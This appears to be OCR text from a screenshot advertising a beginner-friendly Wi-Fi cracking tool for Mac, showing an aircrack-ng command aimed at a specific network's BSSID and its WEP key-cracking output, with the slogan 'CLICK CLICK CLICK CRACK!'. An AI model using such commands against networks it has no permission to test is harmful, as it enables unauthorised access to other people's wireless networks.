 Kali-Linux-2.0
crack
Wi-Fi Crack
Wi-Fi Crack
Interface Network Capture Crack
Aircrack-ng tool: The button below will launch the 'aircrack-ng' command-line
tool. It will start cracking the captured packets for the key of the selected
wireless network. It will continue running and updating its output until it finds
tbk — aircrack-ng -a 1 -b 94:cc:b9:d1:35:a0 /private/tmp/airportSniffZIhVAH.c...
Aircrack-ng 1.1
[00:00:01] Tested 1310721 keys (got 2627 IVs)
KB depth byte(vote)
0 0/ 1 83(4864) 72(4608) 8D(4608) 8F(4608) 2D(4608)
1 0/ 1 F4(5632) CD(5120) 54(4864) 27(4864) 1F(4608)
2 0/ 1 A8(5376) 89(4864) 26(4608) 9A(4608) 13(4608)
3 0/ 1 1E(5120) A6(4864) A8(4864) 43(4352) C4(4352)
4 0/ 1 D6(4864) 74(4608) 25(4608) D1(4608) EE(4352)
5 0/ 2 76(5120) 38(5120) 5C(4864) A5(4608) D4(4608)
6 0/ 1 4B(5888) 17(5632) 44(5376) 5A(5120) D6(4864)
7 0/ 1 01(4864) EB(4608) 9C(4608) 28(4608) 94(4352)
8 0/ 1 E0(6400) E9(5888) 45(5120) 46(4608) CB(4608)
9 0/ 9 86(4608) A0(4352) B0(4352) 6A(4352) C9(4096)
10 0/ 1 A2(4608) 52(4608) 63(4608) 0F(4608) 13(4608)
11 0/ 1 A2(5632) 13(5120) 2F(5120) 68(4608) 9C(4608)
12 0/ 1 94(5456) C4(4688) 27(4612) 5E(4468) EF(4464)
tbk — nano 1 — 80×24
GNU nano 2.0.6 File: 1 Modified
NOOB FRIENDLY WIFI CRACKING ON MAC.
CLICK CLICK CLICK CRACK!
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell